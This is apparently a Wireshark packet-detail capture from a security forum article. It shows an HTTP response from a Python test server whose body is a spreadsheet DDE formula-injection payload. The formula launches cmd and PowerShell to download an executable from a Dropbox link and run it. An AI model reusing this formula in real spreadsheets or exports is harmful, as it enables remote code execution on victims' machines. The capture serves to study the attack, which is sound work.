 Wireshark · Packet 142 · wireshark_17DC681F-1682-4D91-9806-DFB7A816AEAF_20180913130205_a13780.pcapng
Frame 142: 198 bytes on wire (1584 bits), 198 bytes captured (1584 bits) on interface 0
Ethernet II, Src: PcsCompu_b3:9d:45 (08:00:27:b3:9d:45), Dst: Inventec_8b:41:2c (00:8c:fa:8b:41:2c)
Internet Protocol Version 4, Src: 20.0.0.118, Dst: 20.0.0.116
Transmission Control Protocol, Src Port: 80, Dst Port: 56931, Seq: 164, Ack: 897, Len: 144
[2 Reassembled TCP Segments (307 bytes): #141(163), #142(144)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: BaseHTTP/0.6 Python/3.5.2\r\n
Date: Thu, 13 Sep 2018 10:02:21 GMT\r\n
Content-type: text/plain\r\n
Last-Modified: Wed, 12 Sep 2018 07:06:21 GMT\r\n
\r\n
[HTTP response 1/1]
File Data: 144 bytes
Line-based text data: text/plain (1 lines)
=cmd|'/c powershell -command "& { iwr https://www.dropbox.com/s/jo94jn2s3j84mfr/payload.exe?dl=1 -OutFile payload.exe }";cmd /c payload.exe'!A1,
先知社区